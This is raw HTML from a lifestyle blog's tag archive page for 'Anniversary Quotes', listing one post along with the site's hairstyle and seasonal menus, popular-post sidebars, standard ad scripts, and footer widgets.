<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#a1d5c9c4d2c9c8cfd8c8c5c4c0d2e1c6ccc0c8cd8fc2cecc"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>Anniversary Quotes</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-123372" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anniversary%20Quotes%20for%20Couple%20Luxury%20Anniversary%20Quotes%20for%20Couples%20Quotesgram-804508-480x650.png" href="https://fantasticconcept.com/anniversary-quotes-for-couple/" title="Top 22 Anniversary Quotes for Couple">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-131" href="https://fantasticconcept.com/category/quote/anniversary-quotes/"  rel="category tag">Anniversary Quotes</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/anniversary-quotes-for-couple/">Top 22 Anniversary Quotes for Couple</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2020-11-22T17:40:20+00:00">November 22, 2020</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2020-11-22T17:40:20+00:00">November 22, 2020</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>Top 22 Anniversary Quotes for Couple . Wedding anniversary quotes to value and also celebrate all&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/anniversary-quotes-for-couple/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-5482" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>			
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div>		<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-5668" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-8284" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-3039" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
